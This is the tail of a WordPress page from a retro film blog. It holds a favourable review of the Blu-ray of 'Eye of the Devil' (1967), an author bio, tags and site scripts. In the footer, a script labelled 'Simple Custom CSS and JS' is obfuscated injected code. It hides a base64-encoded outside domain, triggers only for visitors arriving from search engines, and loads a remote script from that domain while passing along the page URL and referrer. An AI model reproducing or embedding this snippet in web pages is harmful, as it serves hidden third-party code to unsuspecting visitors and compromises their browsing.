<p>Tate was a discovery of Ransohoff’s, who was the producer of <strong><a href="https://www.imdb.com/title/tt0055662/?ref_=nm_flmg_prd_37">THE BEVERLY HILLBILLIES</a></strong>. He met Tate when she auditioned for <strong><a href="https://www.imdb.com/title/tt0056780/?ref_=nv_sr_srsg_0">PETTICOAT JUNCTION</a></strong> and he signed her to a seven-year contract on the spot. But he had bigger plans for her than a sitcom, which is clearly seen in in <strong>EYE OF<a href="https://www.atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19998" src="https://www.atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed-193x300.jpg" alt="" width="193" height="300" srcset="https://atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed-193x300.jpg 193w, https://atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed-657x1024.jpg 657w, https://atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed-768x1197.jpg 768w, https://atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed-986x1536.jpg 986w, https://atlretro.com/wp-content/uploads/2022/03/8a787a046b0b5beb7acd3f3df40057ed.jpg 1208w" sizes="auto, (max-width: 193px) 100vw, 193px" /></a> THE DEVIL</strong>. She gives an amazing performance as Odile, and her commitment to her craft really shines. Hemming also creates a performance that is greater than the sum of its parts, and may be the reason the film was eventually released after Novak’s accident and the reshoots. Stuck in limbo for more than a year, his popularity after the release of <strong>BLOW-UP</strong> seems to have given the studio a reason to refocus on <strong>EYE OF THE DEVIL</strong> and complete it, finally releasing the film in 1967 in the U.S. and 1968 in the U.K.</p>
<p><strong>Warner Archive Collection</strong>’s Blu-ray presentation of the film is visually stunning, sourced from a new 4K scan of the original film elements. The picture is crisp and secure, and <a href="https://www.imdb.com/name/nm0002915/?ref_=ttfc_fc_cr5"><strong>Erwin Hillier</strong> </a>’s monochrome cinematography is a joy to behold. The audio is less effective, but it’s sourced from a half-century old mono track and performs within expectations. The only extra included on the disc is the theatrical trailer.</p>
<p>This film flopped in the U.S. and has stayed under the radar which is a shame. It’s well worth a watch and might just wind up becoming a new favorite. Recommended.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p>&nbsp;</p>
<p><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by </em><a href="https://www.richsmithillustration.com/"><em><strong>Richard Smith</strong></em></a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/apes-on-film/" rel="tag">Apes on Film</a>, <a href="https://atlretro.com/tag/blow-up/" rel="tag">blow-up</a>, <a href="https://atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://atlretro.com/tag/david-hemmings/" rel="tag">David Hemmings</a>, <a href="https://atlretro.com/tag/david-niven/" rel="tag">David Niven</a>, <a href="https://atlretro.com/tag/deborah-kerr/" rel="tag">Deborah Kerr</a>, <a href="https://atlretro.com/tag/donald-pleasance/" rel="tag">Donald Pleasance</a>, <a href="https://atlretro.com/tag/eye-of-the-devil/" rel="tag">Eye Of The Devil</a>, <a href="https://atlretro.com/tag/folk-horror/" rel="tag">Folk Horror</a>, <a href="https://atlretro.com/tag/hd/" rel="tag">HD</a>, <a href="https://atlretro.com/tag/martin-ransohoff/" rel="tag">Martin Ransohoff</a>, <a href="https://atlretro.com/tag/sharon-tate/" rel="tag">Sharon Tate</a>, <a href="https://atlretro.com/tag/the-wicker-man/" rel="tag">The Wicker Man</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":11081,"search_query":"","signature":"d35e2db4c116393d0ef1646ff54e08a2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f728a5628f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":11081,"search_query":"","signature":"d35e2db4c116393d0ef1646ff54e08a2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>